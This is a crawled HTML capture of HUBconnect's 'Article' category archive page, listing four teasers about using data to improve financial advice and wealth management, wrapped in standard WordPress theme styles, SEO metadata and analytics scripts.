

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hubconnect.com.au/category/articles/
body_size: 9244
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.4 (Yoast SEO v21.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Article Archives - HUBconnect</title>
	<link rel="canonical" href="https://www.hubconnect.com.au/category/articles/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Article Archives" />
	<meta property="og:url" content="https://www.hubconnect.com.au/category/articles/" />
	<meta property="og:site_name" content="HUBconnect" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.hubconnect.com.au/category/articles/","url":"https://www.hubconnect.com.au/category/articles/","name":"Article Archives - HUBconnect","isPartOf":{"@id":"https://www.hubconnect.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.hubconnect.com.au/category/articles/#primaryimage"},"image":{"@id":"https://www.hubconnect.com.au/category/articles/#primaryimage"},"thumbnailUrl":"https://www.hubconnect.com.au/wp-content/uploads/2021/12/DataAsHeroForWordPress.png","breadcrumb":{"@id":"https://www.hubconnect.com.au/category/articles/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hubconnect.com.au/category/articles/#primaryimage","url":"https://www.hubconnect.com.au/wp-content/uploads/2021/12/DataAsHeroForWordPress.png","contentUrl":"https://www.hubconnect.com.au/wp-content/uploads/2021/12/DataAsHeroForWordPress.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://www.hubconnect.com.au/category/articles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hubconnect.com.au/"},{"@type":"ListItem","position":2,"name":"Article"}]},{"@type":"WebSite","@id":"https://www.hubconnect.com.au/#website","url":"https://www.hubconnect.com.au/","name":"HUBconnect","description":"Technology and data solutions to help shape the future of wealth management","publisher":{"@id":"https://www.hubconnect.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hubconnect.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.hubconnect.com.au/#organization","name":"HUBconnect","url":"https://www.hubconnect.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hubconnect.com.au/#/schema/logo/image/","url":"https://www.hubconnect.com.au/wp-content/uploads/2021/11/HubConnect-Logo-Colour.svg","contentUrl":"https://www.hubconnect.com.au/wp-content/uploads/2021/11/HubConnect-Logo-Colour.svg","width":200,"height":34,"caption":"HUBconnect"},"image":{"@id":"https://www.hubconnect.com.au/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.hubconnect.com.au' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="HUBconnect &raquo; Article Category Feed" href="https://www.hubconnect.com.au/category/articles/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bright-blue: #006deb;--wp--preset--color--indigo: #293189;--wp--preset--color--light-gray: #f7f7f7;--wp--preset--color--sky-cyan: #50c0e0;--wp--preset--color--galaxy-pink: #f21170;--wp--preset--color--glass: #ffffff33;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--techno: linear-gradient(44deg, #F21170 1%, #293189 100%);--wp--preset--gradient--sky: linear-gradient(44deg, #50C0E0 1%, #293189 100%);--wp--preset--gradient--city-sky: linear-gradient(44deg, #006DEB 1%, #293189 100%);--wp--preset--gradient--day-light: linear-gradient(44deg, #F7F7F7 1%, #50C0E0 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1162px;--wp--style--global--wide-size: 1440px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bright-blue-color{color: var(--wp--preset--color--bright-blue) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-sky-cyan-color{color: var(--wp--preset--color--sky-cyan) !important;}.has-galaxy-pink-color{color: var(--wp--preset--color--galaxy-pink) !important;}.has-glass-color{color: var(--wp--preset--color--glass) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bright-blue-background-color{background-color: var(--wp--preset--color--bright-blue) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-sky-cyan-background-color{background-color: var(--wp--preset--color--sky-cyan) !important;}.has-galaxy-pink-background-color{background-color: var(--wp--preset--color--galaxy-pink) !important;}.has-glass-background-color{background-color: var(--wp--preset--color--glass) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bright-blue-border-color{border-color: var(--wp--preset--color--bright-blue) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-sky-cyan-border-color{border-color: var(--wp--preset--color--sky-cyan) !important;}.has-galaxy-pink-border-color{border-color: var(--wp--preset--color--galaxy-pink) !important;}.has-glass-border-color{border-color: var(--wp--preset--color--glass) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-techno-gradient-background{background: var(--wp--preset--gradient--techno) !important;}.has-sky-gradient-background{background: var(--wp--preset--gradient--sky) !important;}.has-city-sky-gradient-background{background: var(--wp--preset--gradient--city-sky) !important;}.has-day-light-gradient-background{background: var(--wp--preset--gradient--day-light) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.hubconnect.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='bjm-fonts-css' href='https://use.typekit.net/ltc7vck.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bjm-style-css' href='https://www.hubconnect.com.au/wp-content/themes/hub-connect/assets/css/style.css?ver=1684333811' type='text/css' media='all' />
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/6f489d4dc5.js" id="font-awesome-official-js"></script>
<script type="text/javascript" src="https://www.hubconnect.com.au/wp-content/themes/hub-connect/assets/js/bundle.js?ver=1652144143" id="bjm-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.hubconnect.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hubconnect.com.au/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hubconnect.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.block-list .wp-block-bjm-blocks-block{
	padding: 1rem;
	border-radius: 3px;
	border: solid 2px;
	display: flex;
	flex-direction: row!important;
	justify-content: flex-start!important;
	gap: 1rem;
	background-color: #ffffff;
	border: none;
	filter: drop-shadow(0px 15px 30px #eee);
}

.block-list :is(h1, h2, h3, h4, h5, h6){
	margin: .6rem 0 0 0;
}

.are-vertically-aligned-center>.wp-block-bjm-blocks-block{
	 align-items: center;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P23H9Z9');</script>
<!-- End Google Tag Manager -->

<script async="async" src="https://static.srcspot.com/libs/linda.js" type="application/javascript"></script>
<link rel="icon" href="https://www.hubconnect.com.au/wp-content/uploads/2022/02/hubconnect-fav.svg" sizes="32x32" />
<link rel="icon" href="https://www.hubconnect.com.au/wp-content/uploads/2022/02/hubconnect-fav.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hubconnect.com.au/wp-content/uploads/2022/02/hubconnect-fav.svg" />
<meta name="msapplication-TileImage" content="https://www.hubconnect.com.au/wp-content/uploads/2022/02/hubconnect-fav.svg" />
		<style type="text/css" id="wp-custom-css">
			/* Cards height fix */

.latest-insights .cell-card{
	height: unset!important;
}		</style>
		</head>

<body class="archive category category-articles category-8 wp-embed-responsive wp-theme-hub-connect">
    <a class="screen-reader-text skip" href="#content">Skip to content</a>

    <header class="header">
        <div class="grid-container">
            <div class="grid-x">
                <div class="cell cell-navbar small-12 flex-container align-justify align-middle">
                                        <a class="header-logo" href="https://www.hubconnect.com.au/" aria-label="Home page">
                        <img src="https://www.hubconnect.com.au/wp-content/uploads/2022/03/hub-con-coloured-logo.svg" alt="HUBconnect">
                    </a>
                                        <nav class="header-nav">
                        <div class="primary-menu"><ul id="menu-header-menu" class="menu"><li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.hubconnect.com.au/about/">About us</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://www.hubconnect.com.au/contact/" title="About HUBconnect">Contact</a></li>
<li id="menu-item-1241" class="learn-more-btn-holder menu-item menu-item-type-custom menu-item-object-custom menu-item-1241"><a href="https://app.hubconnect.com.au">Login</a></li>
</ul></div>                    </nav>
                    <button class="header-toggle" type="button"
                        aria-label="Toggle main menu"><i></i></button>
                </div>
            </div>
        </div>
    </header>

    <main id="content">
<div
    class="archive-page-header alignfull has-background-dim-60 has-blue-background-color has-background-dim has-parallax has-max-width-none has-margin-none">
    <div class="inner-container">
        <p class="has-text-align-center subheading">Resources</p>
        <h1 class="has-text-align-center main-heading">View the latest articles, case studies and webinars.</h1>
    </div>
</div>

<div class="archive-page-content grid-container">

    <div class="categories">
        <li class="categories">Categories<ul>	<li class="cat-item cat-item-8 current-cat"><a aria-current="page" href="https://www.hubconnect.com.au/category/articles/">Article</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hubconnect.com.au/category/case-studies/">Case Study</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hubconnect.com.au/category/research/">Research</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.hubconnect.com.au/category/webinars/">Webinar</a>
</li>
</ul></li>    </div>

    
    <div class="all-posts grid-x">
        <div class="cell medium-4 single-post">
        <div class="single-post-image" style="background-image: url('https://www.hubconnect.com.au/wp-content/uploads/2021/12/DataAsHeroForWordPress.png');"></div>
        <div class="single-post-info">
            <h5 class="single-post-category">
                Article            </h5>
            <h3 class="single-post-title">Leveraging quality data to unlock value for brokers and their clients</h3>
            <div class="single-post-excerpt"><p>Access to quality data is critical when it comes to improving wealth businesses. Data can help to drive operational efficiencies, manage risk and provide engaging personalised experiences for clients.  It can also drive solutions that help bridge the gap with Millennial and Generation Z clients – those who are digital natives and expect frictionless online experiences from their service providers.</p>
</div>
        </div>
    </div>
        <div class="cell medium-4 single-post">
        <div class="single-post-image" style="background-image: url('https://www.hubconnect.com.au/wp-content/uploads/2021/12/DataAsHeroForWordPress.png');"></div>
        <div class="single-post-info">
            <h5 class="single-post-category">
                Article            </h5>
            <h3 class="single-post-title">Data is key to delivering clients a wholistic view of their wealth</h3>
            <div class="single-post-excerpt"><p>Harnessing data to solve challenges in the wealth management industry is set to take centre stage over the next few years and beyond as we collaborate to make wealth management more efficient, more accessible and more cost-effective.</p>
</div>
        </div>
    </div>
        <div class="cell medium-4 single-post">
        <div class="single-post-image" style="background-image: url('https://www.hubconnect.com.au/wp-content/uploads/2022/03/resources-fortnum.jpg');"></div>
        <div class="single-post-info">
            <h5 class="single-post-category">
                Article            </h5>
            <h3 class="single-post-title">Fortnum backs data as game-changer in advice</h3>
            <div class="single-post-excerpt"><p>Financial advice is a service valued by many Australians, and while many more are interested in seeking advice, it is currently not accessible to all.</p>
</div>
        </div>
    </div>
        <div class="cell medium-4 single-post">
        <div class="single-post-image" style="background-image: url('https://www.hubconnect.com.au/wp-content/uploads/2022/03/hub-con-textures-3.jpeg');"></div>
        <div class="single-post-info">
            <h5 class="single-post-category">
                Article            </h5>
            <h3 class="single-post-title">Making data the advice hero</h3>
            <div class="single-post-excerpt"><p>Financial advice is a service valued by many Australians, and while many more are interested in seeking advice, it is currently not accessible to all.</p>
</div>
        </div>
    </div>
        </div>

</div>

    </main>

    
    <!-- Only show Footer CTA block if it is enabled on the page -->
    
    <footer class="footer">
        <div class="grid-container">
            <div class="grid-x">
                <div class="footer-links cell small-12 medium-4 large-2 flex-container align-center align-middle">
                    <div class="title">
                        <h4>Solutions</h4>
                    </div>
                    <div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu horizontal"><li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://www.hubconnect.com.au/about/">About HUBconnect</a></li>
<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://www.hubconnect.com.au/contact/">Contact us</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://www.hubconnect.com.au/terms-of-use/">Website terms of use and disclaimer</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1771"><a rel="privacy-policy" href="https://www.hubconnect.com.au/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>
                <div class="footer-links cell small-12 medium-4 large-2 flex-container align-center align-middle">
                    <div class="title">
                        <h4>Resources</h4>
                    </div>
                    <div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-4" class="menu horizontal"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://www.hubconnect.com.au/about/">About HUBconnect</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://www.hubconnect.com.au/contact/">Contact us</a></li>
